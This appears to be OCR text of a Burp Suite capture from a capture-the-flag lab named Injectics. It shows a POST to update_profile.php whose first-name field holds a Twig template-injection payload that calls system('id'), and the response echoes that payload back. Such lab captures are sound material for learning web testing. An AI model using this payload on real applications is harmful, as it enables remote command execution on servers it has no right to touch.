 Request
Pretty Raw Hex
\n
1 POST /update_profile.php HTTP/1.1
2 Host: 10.10.126.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://10.10.126.152
10 Connection: close
11 Referer: http://10.10.126.152/update_profile.php
12 Cookie: PHPSESSID=jrpc8od2a7v1arps8h66sppedq
13 Upgrade-Insecure-Requests: 1
14
15 email=dev%40injectics.thm&fname={{['id',""]|sort('system')}}
16 &lname=LASTNAME
Response
Pretty Raw Hex Render
\n
Profile updated successfully.
</div>
</div>
103 <form method="post" action="/update_profile.php">
104 <div class="form-group row">
105 <label for="email" class="col-sm-2 col-form-label">
Email
</label>
106 <div class="col-sm-10">
107 <input id="email" type="email" class="form-control" name="email"
value="dev@injectics.thm" required>
108 </div>
109 </div>
110 <div class="form-group row">
111 <label for="fname" class="col-sm-2 col-form-label">
First Name
</label>
112 <div class="col-sm-10">
113 <input id="fname" type="text" class="form-control" name="fname"
value="{{['id',""]|sort('system')}}
114 " required>
115 </div>
116 </div>
117 <div class="form-group row">
118 <label for="lname" class="col-sm-2 col-form-label">
Last Name
</label>
119 <div class="col-sm-10">
120 <input id="lname" type="text" class="form-control" name="lname"
value="LASTNAME">